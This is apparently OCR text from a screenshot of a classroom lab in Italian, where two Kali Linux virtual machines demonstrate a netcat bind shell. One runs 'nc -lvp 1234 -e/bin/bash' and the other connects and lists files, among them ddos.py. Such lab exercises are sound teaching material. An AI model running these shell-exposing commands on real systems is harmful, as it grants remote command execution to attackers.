 Kali Linux 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:42
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ setxkbmap it
(kali㉿kali)-[~]
$ nc -lvp 1234 -e/bin/bash
listening on [any] 1234 ...
192.168.1.115: inverse host lookup failed: Unknown host
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.115] 38252
CTRL (DESTRA)
Clone di Kali Linux 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:42
kali@kali: ~
File Actions Edit View Help
Public
Screenshot_2024-03-20_08_07_06.png
Screenshot_2024-04-08_10_56_52.png
Screenshot_2024-04-09_05_55_12.png
Screenshot_2024-04-09_06_27_36.png
Screenshot_2024-04-15_08_18_12.png
studenti
Templates
test2.py
test3.py
test.py
test.py.save
tmp
Videos
windows
sudo halt
(kali㉿kali)-[~]
$ nc 192.168.1.100 1234
ls
a.out
ddos.py
ddos_soluzione.py
Desktop
Documents
dos
Downloads
gameshell-save.sh
gameshell.sh
gioco
gioco1.c
Music
progetto.py
programma
programma.c
Public
Screenshot_2024-03-20_08_07_06.png
Screenshot_2024-04-08_10_56_52.png
Screenshot_2024-04-09_05_55_12.png
Screenshot_2024-04-09_06_27_36.png
Screenshot_2024-04-15_08_18_12.png
studenti
Templates
test2.py
test3.py
test.py
test.py.save
tmp
Videos
windows
CTRL (DESTRA)
20:42
17/04/2024